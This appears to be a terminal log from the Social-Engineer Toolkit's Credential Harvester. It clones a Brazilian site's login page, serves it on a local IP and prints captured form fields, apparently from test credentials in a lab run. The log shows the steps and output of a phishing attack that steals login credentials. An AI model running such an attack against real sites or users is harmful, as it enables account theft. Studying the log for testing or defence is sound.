 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.183]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www. .com.br/login
[*] Cloning the website: https://www. .com.br/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.175 - - [29/Mar/2024 07:31:13] "GET / HTTP/1.1" 200 -
192.168.15.175 - - [29/Mar/2024 07:31:14] "GET /assets/libs/flatpickr/flatpickr.min.js HTTP/1.1" 404 -
192.168.15.175 - - [29/Mar/2024 07:31:14] "GET /assets/libs/choices.js/public/assets/scripts/choices.min.js HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: _token=Kh0yi2oJHLbHATPQdq4v3pgLlLYbkNkPXCiFdok1
POSSIBLE USERNAME FIELD FOUND: email=testelogin@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=testesenha
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.